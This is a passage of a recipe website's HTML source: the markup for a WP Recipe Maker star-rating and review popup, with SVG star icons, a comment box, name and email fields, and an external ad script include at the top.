src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div><div
id=wprm-popup-modal-2 class="wprm-popup-modal wprm-popup-modal-user-rating-summary" data-type=user-rating-summary aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-2-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-2-title">
Recipe Ratings without Comment</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-2-content><div
class=wprm-loader></div><div
class=wprm-popup-modal-user-rating-summary-ratings></div><div
class=wprm-popup-modal-user-rating-summary-error>Something went wrong. Please try again.</div></div></div></div></div></body></html>